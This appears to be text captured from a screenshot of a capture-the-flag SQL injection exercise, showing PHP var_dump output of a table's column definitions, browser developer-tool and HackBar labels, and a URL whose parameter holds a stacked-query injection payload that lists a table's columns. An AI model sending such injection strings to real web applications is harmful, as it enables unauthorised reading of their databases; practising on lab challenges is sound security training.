 array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eda03ffe-edb8-4b9e-a370-c80ba88d7ba5.node3.buuoj.cn/?inject=1'; show columns from `words` ;#